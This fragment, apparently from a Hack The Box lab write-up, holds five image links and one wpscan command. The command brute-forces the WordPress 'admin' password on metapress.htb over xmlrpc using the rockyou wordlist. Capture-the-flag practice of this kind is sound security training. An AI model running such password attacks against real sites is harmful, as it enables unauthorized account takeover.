 sudo wpscan --password-attack xmlrpc -t 20 -U admin -P /usr/share/wordlists/rockyou.txt --url http://metapress.htb/ --ignore-main-redirect